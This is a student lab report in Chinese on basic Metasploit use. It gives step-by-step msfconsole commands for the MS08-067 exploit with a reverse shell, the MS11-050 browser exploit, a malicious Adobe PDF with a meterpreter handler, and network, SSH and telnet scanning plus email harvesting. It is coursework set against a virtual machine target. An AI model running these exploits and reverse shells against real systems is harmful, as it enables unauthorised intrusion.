20155333 《网络对抗》 Exp5 MSF基础应用

20155333 《网络对抗》 Exp5 MSF基础应用

基础问题回答

用自己的话解释什么是exploit,payload,encode

- exploit:攻击手段,是能使攻击武器(payload)的方法;

- payload:攻击武器,真正具有攻击性的代码;

- encode:编码方式,根据payload将要被放置的环境选择合适的编码方式,使它能够正常的运行。

实践

一个主动攻击实践,如ms08_067

①攻击机:kali ②靶机:windows XP SP3(English)



在攻击机kali输入msfconsole进入控制台,依次输入以下指令:

msf > use exploit/windows/smb/ms08_067_netapi//使用ms08_067漏洞,use后其实是漏洞所在目录路径名

msf exploit(ms08_067_netapi) > show payloads//显示回连攻击载荷

msf exploit(ms08_067_netapi) > set payload generic/shell_reverse_tcp //tcp反向回连

msf exploit(ms08_067_netapi) > set LHOST 192.168.43.146 //攻击机ip

msf exploit(ms08_067_netapi) > set LPORT 5333 //攻击端口

msf exploit(ms08_067_netapi) > set RHOST 192.168.43.18 //靶机ip,特定漏洞端口已经固定

msf exploit(ms08_067_netapi) > set target 0//自动选择目标系统类型,匹配度较高

msf exploit(ms08_067_netapi) > exploit //攻击

建立会话,攻击成功结果如下:

一个针对浏览器的攻击,如ms11_050

①攻击机:kali ②靶机:WindowsXP Professional sp2/Windows7专业版 ③IE版本:7.0/8.0



在攻击机kali输入msfconsole进入控制台,依次输入以下指令:

msf > use windows/browser/ms11_050_mshtml_cobjectelement//使用浏览器ms11_050漏洞

msf exploit(ms11_050_cobjectelement) > set payload windows/meterpreter/reverse_http //http反向回连

msf exploit(ms11_050_cobjectelement) > set LHOST 192.168.43.146 //攻击机ip

msf exploit(ms11_050_cobjectelement) > set LPORT 5333 //攻击端口固定

msf exploit(ms11_050_cobjectelement) > set URIPATH 5333rh123 //统一资源标识符路径设置

msf exploit(ms11_050_cobjectelement) > exploit





在浏览器输入http://192.168.43.146:8080/5333rh123,IE出现数据执行保护弹窗和警告弹窗,遇到问题需关闭程序:

修改Internet的安全设置后仍旧失败了!

一个针对客户端的攻击,如Adobe

①攻击机:kali ②靶机:windowsXP Professional sp2 ③Adobe版本:9.3



在攻击机kali输入msfconsole进入控制台,依次输入以下指令:

msf > use windows/fileformat/adobe_cooltype_sing

msf exploit(adobe_cooltype_sing) > set payload windows/meterpreter/reverse_tcp //tcp反向回连

msf exploit(adobe_cooltype_sing) > set LHOST 192.168.199.170 //攻击机ip

msf exploit(adobe_cooltype_sing) > set LPORT 5333 //攻击端口

msf exploit(adobe_cooltype_sing) > set FILENAME 20155333.pdf //设置生成pdf文件的名字

msf exploit(adobe_cooltype_sing) > exploit//攻击

成功生成20155333.pdf:



将pdf文件传送或拷贝到靶机上后,在kali上输入back退出当前模块,进入监听模块,输入以下命令:

msf > use exploit/multi/handler //进入监听模块

msf exploit(handler) > set payload windows/meterpreter/reverse_tcp //tcp反向连接

msf exploit(handler) > set LHOST 192.168.199.170 //攻击机ip

msf exploit(handler) > set LPORT 5333 //攻击端口固定

msf exploit(handler) > exploit



然后在靶机上打开20155333.pdf文件

连接失败 ,大概是因为我下载的是Abode Reader XI,已经没有漏洞了。

成功应用任何一个辅助模块

可以使用命令msf > show auxiliary查看所有的辅助模块:

一、扫描端口

msf > use auxiliary/scanner/portscan/syn//使用portscan模块

msf auxiliary(syn) > show options

msf auxiliary(syn) > set RHOSTS 192.168.199.140//目标

msf auxiliary(syn) > set THREADS 50//线程

msf auxiliary(syn) > exploit

二、ssh服务器扫描

msf > use auxiliary/scanner/ssh/ssh_version //使用ssh_version模块

msf auxiliary(ssh_version) > show options //查看选项

msf auxiliary(ssh_version) > set RHOSTS 10.107.100.0/24//目标网段

msf auxiliary(ssh_version) > set THREADS 50//线程

msf auxiliary(ssh_version) > exploit





三、telnet服务器扫描

msf > use auxiliary/scanner/telnet/telnet_version //使用telnet_version模块

msf auxiliary(telnet_version) > show options //查看选项

msf auxiliary(telnet_version) > set RHOSTS 10.180.100.0/24//目标网段

msf auxiliary(telnet_version) > set THREADS 50//线程

msf auxiliary(telnet_version) > exploit

四、搜索网站中的Email地址

msf > use auxiliary/gather/search_email_collector //使用search_email_collector模块

msf auxiliary(search_email_collector) > show options//查看选项

msf auxiliary(search_email_collector) > set DOMAIN baidu.com//扫描目标

msf auxiliary(search_email_collector) > exploit

五、扫描局域网有多少主机存活

msf > use auxiliary/scanner/discovery/arp_sweep //使用discovery/arp_sweep模块

msf auxiliary(arp_sweep) > show options //查看选项

msf auxiliary(arp_sweep) > set RHOSTS 10.180.100.0/24//目标网段

msf auxiliary(arp_sweep) > set THREADS 50//线程

msf auxiliary(arp_sweep) > exploit







尝试利用ms11_006_createsizeddibsection漏洞进行攻击

实验总结与体会

这次实验的过程可以说是很艰难了,即使参考了学长和其他同学的博客,依旧没能成功做完所有实践,希望能够改进吧。

20155333 《网络对抗》 Exp5 MSF基础应用的更多相关文章

- 2018-2019 20165237网络对抗 Exp5 MSF基础应用

2018-2019 20165237网络对抗 Exp5 MSF基础应用 实验目标 本实践目标是掌握metasploit的基本应用方式,重点常用的三种攻击方式的思路.具体需要完成: 一个主动攻击实践,如 ...

- 2018-2019 20165221 网络对抗 Exp5 MSF基础

2018-2019 20165221 网络对抗 Exp5 MSF基础 实践内容: 重点掌握metassploit的基本应用方式,重点常用的三种攻击方式的思路.具体需要完成: 一个主动攻击实践,如ms0 ...

- 2018-2019 20165235 网络对抗 Exp5 MSF基础

2018-2019 20165235 网络对抗 Exp5 MSF基础 1. 实践内容(3.5分) 1.1一个主动攻击实践 攻击方:kali 192.168.21.130 靶机: win7 192.16 ...

- 2018-2019 20165220 网络对抗 Exp5 MSF基础

实验任务 1.1一个主动攻击实践,如ms08_067; (1分) 1.2 一个针对浏览器的攻击,如ms11_050:(1分) 1.3 一个针对客户端的攻击,如Adobe:(1分) 1.4 成功应用任何 ...

- 2018-2019 20165219 网络对抗 Exp5 MSF基础

实验内容 本实践目标是掌握metasploit的基本应用方式,重点常用的三种攻击方式的思路.具体需要完成: 1.1一个主动攻击实践,如ms08_067; (1分) 1.2 一个针对浏览器的攻击,如ms ...

- 20145338 《网络对抗》 MSF基础应用

20145338<网络对抗> MSF基础应用 实验内容 ·掌握metasploit的基本应用方式,掌握常用的三种攻击方式的思路. 具体需要完成(1)一个主动攻击;(2)一个针对浏览器的攻击 ...

- 20145308 《网络对抗》 MSF基础应用 学习总结

20145308 <网络对抗> MSF基础应用 学习总结 实验内容 掌握metasploit的基本应用方式,掌握常用的三种攻击方式的思路.具体需要完成(1)一个主动攻击,如ms08_067 ...

- 20145326蔡馨熤《网络对抗》——MSF基础应用

20145326蔡馨熤<网络对抗>——MSF基础应用 实验后回答问题 用自己的话解释什么是exploit,payload,encode. exploit:起运输的作用,将数据传输到对方主机 ...

- 20155218《网络对抗》MSF基础应用

20155218<网络对抗>MSF基础应用 实验过程 1.一个主动攻击实践,如ms08_067; 首先使用 search ms08_067查询一下该漏洞: show target 查看可以 ...

- 20155304《网络对抗》MSF基础应用

20155304<网络对抗>MSF基础应用 实践内容 本实践目标是掌握metasploit的基本应用方式,重点常用的三种攻击方式的思路.具体需要完成: 1.1一个主动攻击实践,如ms08_ ...

随机推荐

- SQLServer 学习笔记之超详细基础SQL语句 Part 10

Sqlserver 学习笔记 by:授客 QQ:1033553122 -----------------------接Part 9------------------- 删除约束的语法 ALTER T ...

- chromium os系统编译与环境搭建

官方网址:http://www.chromium.org/chromium-os chromium os是google自2009年开启的项目,是一款开源的电脑操作系统,用于开发chromium/chr ...

- Fiddler抓包使用教程-扫盲篇

转载请标明出处:http://blog.csdn.net/zhaoyanjun6/article/details/72823370 本文出自[赵彦军的博客] 1.什么是抓包? 不同主机之间的数据通信都 ...

- EL表达式和标签

1.什么是EL expression language 表达式语言 特点: 语言简单,使用方便 .${表达式}. 提供自动类型转换的功能 如果返回结果为null时 String -- ”” Numbe ...

- 【Python】keras神经网络识别mnist

上次用Matlab写过一个识别Mnist的神经网络,地址在:https://www.cnblogs.com/tiandsp/p/9042908.html 这次又用Keras做了一个差不多的,毕竟,现在 ...

- 团队项目个人进展——Day08

一.昨天工作总结 冲刺第八天,昨天看了许多关于wx.request的知识,主要测试了OBJECT参数,同时也对https方面有了一定了解 二.遇到的问题 对文档中的内容只是熟悉,理解并运用起来还存在问 ...

- [Spark RDD_add_2] Spark RDD 分区补充内容

[Spark & Hadoop 的分区] Spark 的分区是切片的个数,每个 RDD 都有自己的分区数. Hadoop 的分区指的是 Reduce 的个数,是 Map 过程中对 Key 进行 ...

- Tidb数据库导入数据出现oom问题

今天使用insert操作向tidb中插入数据,发现正在导入的过程中出现如下错误: mysql: [Warning] Using a password on the command line inter ...

- Laravel 执行过程核心

protected function sendRequestThroughRouter($request){ $this->app->instance('request', $reques ...

- scss 使用

SCSS 常用功能 https://www.cnblogs.com/guangzan/p/10547335.html 定义变量$my-color: #666; //定义变量$my-heihgt: 10 ...